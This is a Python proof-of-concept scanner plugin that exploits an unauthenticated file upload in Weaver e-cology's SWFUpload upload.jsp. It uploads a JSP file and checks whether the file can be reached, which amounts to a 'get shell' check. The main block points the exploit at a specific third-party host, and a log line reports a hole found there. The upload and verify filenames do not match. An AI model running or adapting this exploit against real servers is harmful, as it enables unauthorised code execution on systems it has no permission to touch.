 Execute Python Script
5 #author: yichin
6 #refer: http://beebeeto.com/pdb/poc-2015-0117/
7 #refer: http://www.wooyun.org/bugs/wooyun-2014-076547
8
9
10 def assign(service, arg):
11     if service == "weaver_e-cology":
12         return True, arg
13
14 def audit(arg):
15     #check if file nulbug_s_c_a_n.jsp exists
16     verifyUrl = arg + 'nullbug_s_c_a_n.jsp'
17     uploadUrl = arg + 'tools/SWFUpload/upload.jsp'
18     #upload
19     postData = """------WebKitFormBoundaryKz3wgEXqUoRQuWhq\r
20 Content-Disposition: form-data; name=\\"test\\"; filename=\\"bug_s_c_a_n.jsp\\"\r
21 Content-Type: application/octet-stream\r
22 \r
23 <%@ page import=\\"java.util.*,java.io.*\\" %>\r
24 <%@ page import=\\"java.io.*\\"%>\r
25 <% out.println(\\"bugscan...\\");%>\r
26 ------WebKitFormBoundaryKz3wgEXqUoRQuWhq--\r
27 """
28     contentType = "Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKz3wgEXqUoRQuWhq";
29     curlArg = '-H "' + contentType +'" -d "' +postData+ '" ' +uploadUrl
30     code, head, res, errcode, _ = curl.curl(curlArg)
31
32     #verify
33     code, head, res, errcode, _ = curl.curl(verifyUrl)
34     if code == 200 and "bugscan..." in res:
35         security_hole('weaver e-cology get shell ' + arg + 'tools/SWFUpload/upload.jsp')
36 if __name__ == '__main__':
37     from dummy import *
38     audit(assign('weaver_e-cology', 'http://oa.mfc.com.cn:81/')[1])
39     #audit(assign('weaver_e-cology', 'http://oa.mfc.com.cn:81/')[1])
40     #audit(assign('weaver_e-cology', 'http://oa.mfc.com.cn:81/')[1])
[LOG] <hole> weaver e-cology get shell http://oa.mfc.com.cn:81/tools/SWFUpload/upload.jsp
www.wooyun.org